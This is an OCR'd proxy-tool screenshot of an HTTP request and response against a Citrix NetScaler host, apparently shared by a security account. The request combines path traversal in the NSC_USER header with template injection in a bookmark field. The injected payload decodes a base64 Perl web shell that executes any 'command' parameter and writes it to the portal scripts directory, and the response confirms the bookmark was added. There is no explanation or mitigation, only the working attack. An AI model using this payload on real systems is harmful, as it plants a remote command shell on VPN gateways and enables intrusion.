 Request
Raw Params Headers Hex
1 POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1
2 Host: citrix.host
3 NSC_USER: ../../../../netscaler/portal/templates/RCE_template
4 NSC_NONCE: 1
5 User-Agent: Mozilla/5.0
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 325
8
9 url=a&title=[% USE userlist = datafile('/nsconfig/ns.conf%3becho
\'dXNlIENHSTtwcmludCBDR0k6OmhlYWRlciggLXR5cGUgPT4gInRleHQvaHRtbCIgKTtteSAkY29tbWFuZCA9IENHSTo6c
GFyYW0oImNvbW1hbmQiKTskcmVzdWx0ID0gYCRjb21tYW5kYDtwcmludCgkcmVzdWx0KTs=\' | openssl enc -base64
-d | tee /netscaler/portal/scripts/RCE.pl|') %]&desc=c&UI_inuse=RfWeb
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Apr 2020 18:47:39 GMT
3 Server: Apache
4 X-Citrix-Application: Receiver for Web
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: text; charset=utf-8
7 Content-Length: 15
8
9 Bookmark Added.
Ots安全